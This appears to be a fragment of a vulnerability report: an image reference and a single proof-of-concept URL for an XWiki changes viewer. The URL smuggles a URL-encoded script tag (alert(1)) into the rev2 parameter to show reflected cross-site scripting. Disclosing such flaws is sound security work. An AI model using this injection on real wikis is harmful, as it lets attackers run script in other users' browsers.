 http://<host>/bin/view/Sandbox/?viewer=changes&rev1=9.1&rev2=xar%3aorg.xwiki.platform%3axwiki-platform-distribution-flavor-common%2f17.6.0q1che%27%3E%3Cscript%3Ealert(1)%3C%2fscript%3Evfu80q44msz&form_token=VX4OGRD4Qszx2m2Vt08FFA&language=en&rev2=xar%3Aorg.xwiki.platform%3Axwiki-platform-distribution-flavor-common%2F17.6.0&rev1=9.1